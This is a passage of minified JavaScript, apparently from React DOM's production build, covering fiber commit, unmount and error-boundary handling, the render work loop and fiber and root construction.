nt(e,t,n){for(n=n.child;n!==null;)mc(e,t,n),n=n.sibling}function mc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(yl,n)}catch{}switch(n.tag){case 5:oe||Zt(n,t);case 6:var r=b,l=ze;b=null,nt(e,t,n),b=r,ze=l,b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):b.removeChild(n.stateNode));break;case 18:b!==null&&(ze?(e=b,n=n.stateNode,e.nodeType===8?bl(e.parentNode,n):e.nodeType===1&&bl(e,n),Qn(e)):bl(b,n.stateNode));break;case 4:r=b,l=ze,b=n.stateNode.containerInfo,ze=!0,nt(e,t,n),b=r,ze=l;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Zo(n,t,i),l=l.next}while(l!==r)}nt(e,t,n);break;case 1:if(!oe&&(Zt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){V(n,t,u)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function ia(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Gd),t.forEach(function(r){var l=op.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Le(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:b=u.stateNode,ze=!1;break e;case 3:b=u.stateNode.containerInfo,ze=!0;break e;case 4:b=u.stateNode.containerInfo,ze=!0;break e}u=u.return}if(b===null)throw Error(S(160));mc(o,i,l),b=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(s){V(l,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)vc(t,e),t=t.sibling}function vc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Le(t,e),$e(e),r&4){try{$n(3,e,e.return),Pl(3,e)}catch(k){V(e,e.return,k)}try{$n(5,e,e.return)}catch(k){V(e,e.return,k)}}break;case 1:Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return);break;case 5:if(Le(t,e),$e(e),r&512&&n!==null&&Zt(n,n.return),e.flags&32){var l=e.stateNode;try{An(l,"")}catch(k){V(e,e.return,k)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&Ua(l,o),Co(u,i);var s=Co(u,o);for(i=0;i<a.length;i+=2){var h=a[i],p=a[i+1];h==="style"?Wa(l,p):h==="dangerouslySetInnerHTML"?Aa(l,p):h==="children"?An(l,p):di(l,h,p,s)}switch(u){case"input":go(l,o);break;case"textarea":ja(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?qt(l,!!o.multiple,v,!1):m!==!!o.multiple&&(o.defaultValue!=null?qt(l,!!o.multiple,o.defaultValue,!0):qt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(k){V(e,e.return,k)}}break;case 6:if(Le(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(S(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(k){V(e,e.return,k)}}break;case 3:if(Le(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Qn(t.containerInfo)}catch(k){V(e,e.return,k)}break;case 4:Le(t,e),$e(e);break;case 13:Le(t,e),$e(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Qi=K())),r&4&&ia(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(s=oe)||h,Le(t,e),oe=s):Le(t,e),$e(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(p=P=h;P!==null;){switch(m=P,v=m.child,m.tag){case 0:case 11:case 14:case 15:$n(4,m,m.return);break;case 1:Zt(m,m.return);var g=m.stateNode;if(typeof g.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(k){V(r,n,k)}}break;case 5:Zt(m,m.return);break;case 22:if(m.memoizedState!==null){aa(p);continue}}v!==null?(v.return=m,P=v):aa(p)}h=h.sibling}e:for(h=null,p=e;;){if(p.tag===5){if(h===null){h=p;try{l=p.stateNode,s?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=p.stateNode,a=p.memoizedProps.style,i=a!=null&&a.hasOwnProperty("display")?a.display:null,u.style.display=Ha("display",i))}catch(k){V(e,e.return,k)}}}else if(p.tag===6){if(h===null)try{p.stateNode.nodeValue=s?"":p.memoizedProps}catch(k){V(e,e.return,k)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;h===p&&(h=null),p=p.return}h===p&&(h=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Le(t,e),$e(e),r&4&&ia(e);break;case 21:break;default:Le(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(hc(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(An(l,""),r.flags&=-33);var o=oa(e);bo(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=oa(e);qo(e,u,i);break;default:throw Error(S(161))}}catch(a){V(e,e.return,a)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Jd(e,t,n){P=e,yc(e)}function yc(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Lr;if(!i){var u=l.alternate,a=u!==null&&u.memoizedState!==null||oe;u=Lr;var s=oe;if(Lr=i,(oe=a)&&!s)for(P=l;P!==null;)i=P,a=i.child,i.tag===22&&i.memoizedState!==null?sa(l):a!==null?(a.return=i,P=a):sa(l);for(;o!==null;)P=o,yc(o),o=o.sibling;P=l,Lr=u,oe=s}ua(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,P=o):ua(e)}}function ua(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Pl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Ne(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Qu(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Qu(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var a=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&n.focus();break;case"img":a.src&&(n.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var h=s.memoizedState;if(h!==null){var p=h.dehydrated;p!==null&&Qn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}oe||t.flags&512&&Jo(t)}catch(m){V(t,t.return,m)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function aa(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function sa(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Pl(4,t)}catch(a){V(t,n,a)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(a){V(t,l,a)}}var o=t.return;try{Jo(t)}catch(a){V(t,o,a)}break;case 5:var i=t.return;try{Jo(t)}catch(a){V(t,i,a)}}}catch(a){V(t,t.return,a)}if(t===e){P=null;break}var u=t.sibling;if(u!==null){u.return=t.return,P=u;break}P=t.return}}var qd=Math.ceil,fl=et.ReactCurrentDispatcher,Wi=et.ReactCurrentOwner,Pe=et.ReactCurrentBatchConfig,F=0,q=null,Y=null,ee=0,ve=0,Jt=kt(0),G=0,nr=null,Dt=0,_l=0,Vi=0,Un=null,fe=null,Qi=0,fn=1/0,We=null,dl=!1,ei=null,ht=null,Nr=!1,at=null,pl=0,jn=0,ti=null,Ar=-1,Hr=0;function ae(){return F&6?K():Ar!==-1?Ar:Ar=K()}function mt(e){return e.mode&1?F&2&&ee!==0?ee&-ee:Id.transition!==null?(Hr===0&&(Hr=ts()),Hr):(e=D,e!==0||(e=window.event,e=e===void 0?16:as(e.type)),e):1}function Fe(e,t,n,r){if(50<jn)throw jn=0,ti=null,Error(S(185));or(e,n,r),(!(F&2)||e!==q)&&(e===q&&(!(F&2)&&(_l|=n),G===4&&it(e,ee)),me(e,r),n===1&&F===0&&!(t.mode&1)&&(fn=K()+500,El&&St()))}function me(e,t){var n=e.callbackNode;If(e,t);var r=Zr(e,e===q?ee:0);if(r===0)n!==null&&gu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&gu(n),t===1)e.tag===0?Dd(ca.bind(null,e)):Rs(ca.bind(null,e)),zd(function(){!(F&6)&&St()}),n=null;else{switch(ns(r)){case 1:n=yi;break;case 4:n=ba;break;case 16:n=Gr;break;case 536870912:n=es;break;default:n=Gr}n=Pc(n,gc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function gc(e,t){if(Ar=-1,Hr=0,F&6)throw Error(S(327));var n=e.callbackNode;if(rn()&&e.callbackNode!==n)return null;var r=Zr(e,e===q?ee:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=hl(e,r);else{t=r;var l=F;F|=2;var o=kc();(q!==e||ee!==t)&&(We=null,fn=K()+500,Nt(e,t));do try{tp();break}catch(u){wc(e,u)}while(!0);zi(),fl.current=o,F=l,Y!==null?t=0:(q=null,ee=0,t=G)}if(t!==0){if(t===2&&(l=Lo(e),l!==0&&(r=l,t=ni(e,l))),t===1)throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;if(t===6)it(e,r);else{if(l=e.current.alternate,!(r&30)&&!bd(l)&&(t=hl(e,r),t===2&&(o=Lo(e),o!==0&&(r=o,t=ni(e,o))),t===1))throw n=nr,Nt(e,0),it(e,r),me(e,K()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(S(345));case 2:Pt(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=Qi+500-K(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ae(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),t);break}Pt(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Me(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=K()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*qd(r/1960))-r,10<r){e.timeoutHandle=Oo(Pt.bind(null,e,fe,We),r);break}Pt(e,fe,We);break;case 5:Pt(e,fe,We);break;default:throw Error(S(329))}}}return me(e,K()),e.callbackNode===n?gc.bind(null,e):null}function ni(e,t){var n=Un;return e.current.memoizedState.isDehydrated&&(Nt(e,t).flags|=256),e=hl(e,t),e!==2&&(t=fe,fe=n,t!==null&&ri(t)),e}function ri(e){fe===null?fe=e:fe.push.apply(fe,e)}function bd(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!De(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~Vi,t&=~_l,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Me(t),r=1<<n;e[n]=-1,t&=~r}}function ca(e){if(F&6)throw Error(S(327));rn();var t=Zr(e,0);if(!(t&1))return me(e,K()),null;var n=hl(e,t);if(e.tag!==0&&n===2){var r=Lo(e);r!==0&&(t=r,n=ni(e,r))}if(n===1)throw n=nr,Nt(e,0),it(e,t),me(e,K()),n;if(n===6)throw Error(S(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,fe,We),me(e,K()),null}function Ki(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(fn=K()+500,El&&St())}}function It(e){at!==null&&at.tag===0&&!(F&6)&&rn();var t=F;F|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,F=t,!(F&6)&&St()}}function Yi(){ve=Jt.current,U(Jt)}function Nt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Nd(n)),Y!==null)for(n=Y.return;n!==null;){var r=n;switch(Ri(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&tl();break;case 3:sn(),U(pe),U(ie),Oi();break;case 5:Ii(r);break;case 4:sn();break;case 13:U(B);break;case 19:U(B);break;case 10:Ti(r.type._context);break;case 22:case 23:Yi()}n=n.return}if(q=e,Y=e=vt(e.current,null),ee=ve=t,G=0,nr=null,Vi=_l=Dt=0,fe=Un=null,Rt!==null){for(t=0;t<Rt.length;t++)if(n=Rt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Rt=null}return e}function wc(e,t){do{var n=Y;try{if(zi(),Ur.current=cl,sl){for(var r=A.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ft=0,J=X=A=null,On=!1,bn=0,Wi.current=null,n===null||n.return===null){G=1,nr=t,Y=null;break}e:{var o=e,i=n.return,u=n,a=t;if(t=ee,u.flags|=32768,a!==null&&typeof a=="object"&&typeof a.then=="function"){var s=a,h=u,p=h.tag;if(!(h.mode&1)&&(p===0||p===11||p===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=Ju(i);if(v!==null){v.flags&=-257,qu(v,i,u,o,t),v.mode&1&&Zu(o,s,t),t=v,a=s;var g=t.updateQueue;if(g===null){var k=new Set;k.add(a),t.updateQueue=k}else g.add(a);break e}else{if(!(t&1)){Zu(o,s,t),Xi();break e}a=Error(S(426))}}else if(j&&u.mode&1){var C=Ju(i);if(C!==null){!(C.flags&65536)&&(C.flags|=256),qu(C,i,u,o,t),Li(cn(a,u));break e}}o=a=cn(a,u),G!==4&&(G=2),Un===null?Un=[o]:Un.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=nc(o,a,t);Vu(o,f);break e;case 1:u=a;var c=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof c.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ht===null||!ht.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=rc(o,u,t);Vu(o,w);break e}}o=o.return}while(o!==null)}Ec(n)}catch(E){t=E,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function kc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Xi(){(G===0||G===3||G===2)&&(G=4),q===null||!(Dt&268435455)&&!(_l&268435455)||it(q,ee)}function hl(e,t){var n=F;F|=2;var r=kc();(q!==e||ee!==t)&&(We=null,Nt(e,t));do try{ep();break}catch(l){wc(e,l)}while(!0);if(zi(),F=n,fl.current=r,Y!==null)throw Error(S(261));return q=null,ee=0,G}function ep(){for(;Y!==null;)Sc(Y)}function tp(){for(;Y!==null&&!_f();)Sc(Y)}function Sc(e){var t=xc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Ec(e):Y=t,Wi.current=null}function Ec(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Xd(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{G=6,Y=null;return}}else if(n=Yd(n,t,ve),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);G===0&&(G=5)}function Pt(e,t,n){var r=D,l=Pe.transition;try{Pe.transition=null,D=1,np(e,t,n,r)}finally{Pe.transition=l,D=r}return null}function np(e,t,n,r){do rn();while(at!==null);if(F&6)throw Error(S(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(S(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(Of(e,o),e===q&&(Y=q=null,ee=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Nr||(Nr=!0,Pc(Gr,function(){return rn(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Pe.transition,Pe.transition=null;var i=D;D=1;var u=F;F|=4,Wi.current=null,Zd(e,n),vc(n,e),Ed(Do),Jr=!!Fo,Do=Fo=null,e.current=n,Jd(n),Rf(),F=u,D=i,Pe.transition=o}else e.current=n;if(Nr&&(Nr=!1,at=e,pl=l),o=e.pendingLanes,o===0&&(ht=null),zf(n.stateNode),me(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=ei,ei=null,e;return pl&1&&e.tag!==0&&rn(),o=e.pendingLanes,o&1?e===ti?jn++:(jn=0,ti=e):jn=0,St(),null}function rn(){if(at!==null){var e=ns(pl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,pl=0,F&6)throw Error(S(331));var l=F;for(F|=4,P=e.current;P!==null;){var o=P,i=o.child;if(P.flags&16){var u=o.deletions;if(u!==null){for(var a=0;a<u.length;a++){var s=u[a];for(P=s;P!==null;){var h=P;switch(h.tag){case 0:case 11:case 15:$n(8,h,o)}var p=h.child;if(p!==null)p.return=h,P=p;else for(;P!==null;){h=P;var m=h.sibling,v=h.return;if(pc(h),h===s){P=null;break}if(m!==null){m.return=v,P=m;break}P=v}}}var g=o.alternate;if(g!==null){var k=g.child;if(k!==null){g.child=null;do{var C=k.sibling;k.sibling=null,k=C}while(k!==null)}}P=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,P=i;else e:for(;P!==null;){if(o=P,o.flags&2048)switch(o.tag){case 0:case 11:case 15:$n(9,o,o.return)}var f=o.sibling;if(f!==null){f.return=o.return,P=f;break e}P=o.return}}var c=e.current;for(P=c;P!==null;){i=P;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,P=d;else e:for(i=c;P!==null;){if(u=P,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Pl(9,u)}}catch(E){V(u,u.return,E)}if(u===i){P=null;break e}var w=u.sibling;if(w!==null){w.return=u.return,P=w;break e}P=u.return}}if(F=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(yl,e)}catch{}r=!0}return r}finally{D=n,Pe.transition=t}}return!1}function fa(e,t,n){t=cn(n,t),t=nc(e,t,1),e=pt(e,t,1),t=ae(),e!==null&&(or(e,1,t),me(e,t))}function V(e,t,n){if(e.tag===3)fa(e,e,n);else for(;t!==null;){if(t.tag===3){fa(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=cn(n,e),e=rc(t,e,1),t=pt(t,e,1),e=ae(),t!==null&&(or(t,1,e),me(t,e));break}}t=t.return}}function rp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ae(),e.pingedLanes|=e.suspendedLanes&n,q===e&&(ee&n)===n&&(G===4||G===3&&(ee&130023424)===ee&&500>K()-Qi?Nt(e,0):Vi|=n),me(e,t)}function Cc(e,t){t===0&&(e.mode&1?(t=wr,wr<<=1,!(wr&130023424)&&(wr=4194304)):t=1);var n=ae();e=Je(e,t),e!==null&&(or(e,t,n),me(e,n))}function lp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Cc(e,n)}function op(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(S(314))}r!==null&&r.delete(t),Cc(e,n)}var xc;xc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||pe.current)de=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return de=!1,Kd(e,t,n);de=!!(e.flags&131072)}else de=!1,j&&t.flags&1048576&&Ls(t,ll,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Br(e,t),e=t.pendingProps;var l=on(t,ie.current);nn(t,n),l=Ui(null,t,r,e,l,n);var o=ji();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,he(r)?(o=!0,nl(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Fi(t),l.updater=xl,t.stateNode=l,l._reactInternals=t,Wo(t,r,e,n),t=Ko(null,t,r,!0,o,n)):(t.tag=0,j&&o&&_i(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Br(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=up(r),e=Ne(r,e),l){case 0:t=Qo(null,t,r,e,n);break e;case 1:t=ta(null,t,r,e,n);break e;case 11:t=bu(null,t,r,e,n);break e;case 14:t=ea(null,t,r,Ne(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Qo(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),ta(e,t,r,l,n);case 3:e:{if(uc(t),e===null)throw Error(S(387));r=t.pendingProps,o=t.memoizedState,l=o.element,Ds(e,t),ul(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=cn(Error(S(423)),t),t=na(e,t,r,n,l);break e}else if(r!==l){l=cn(Error(S(424)),t),t=na(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),ge=t,j=!0,Te=null,n=Ms(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(un(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return Is(t),e===null&&Bo(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Io(r,l)?i=null:o!==null&&Io(r,o)&&(t.flags|=32),ic(e,t),ue(e,t,i,n),t.child;case 6:return e===null&&Bo(t),null;case 13:return ac(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=an(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),bu(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,O(ol,r._currentValue),r._currentValue=i,o!==null)if(De(o.value,i)){if(o.children===l.children&&!pe.current){t=qe(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var a=u.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ye(-1,n&-n),a.tag=2;var s=o.updateQueue;if(s!==null){s=s.shared;var h=s.pending;h===null?a.next=a:(a.next=h.next,h.next=a),s.pending=a}}o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Ao(o.return,n,t),u.lanes|=n;break}a=a.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(S(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Ao(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,nn(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Ne(r,t.pendingProps),l=Ne(r.type,l),ea(e,t,r,l,n);case 15:return lc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Br(e,t),t.tag=1,he(r)?(e=!0,nl(t)):e=!1,nn(t,n),tc(t,r,l),Wo(t,r,l,n),Ko(null,t,r,!0,e,n);case 19:return sc(e,t,n);case 22:return oc(e,t,n)}throw Error(S(156,t.tag))};function Pc(e,t){return qa(e,t)}function ip(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function xe(e,t,n,r){return new ip(e,t,n,r)}function Gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function up(e){if(typeof e=="function")return Gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===hi)return 11;if(e===mi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=xe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")Gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case At:return zt(n.children,l,o,t);case pi:i=8,l|=8;break;case po:return e=xe(12,n,t,l|2),e.elementType=po,e.lanes=o,e;case ho:return e=xe(13,n,t,l),e.elementType=ho,e.lanes=o,e;case mo:return e=xe(19,n,t,l),e.elementType=mo,e.lanes=o,e;case Ia:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Fa:i=10;break e;case Da:i=9;break e;case hi:i=11;break e;case mi:i=14;break e;case rt:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=xe(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function zt(e,t,n,r){return e=xe(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=xe(22,e,r,t),e.elementType=Ia,e.lanes=n,e.stateNode={isHidden:!1},e}function uo(e,t,n){return e=xe(6,e,null,t),e.lanes=n,e}function ao(e,t,n){return t=xe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ap(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Hl(0),this.expirationTimes=Hl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Hl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Zi(e,t,n,r,l,o,i,u,a){return e=new ap(e,t,n,u,a),t===1?(t=1,o===!0&&(t|=8)):t=0,o=xe(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fi(o),e}function sp(e,t,n){var 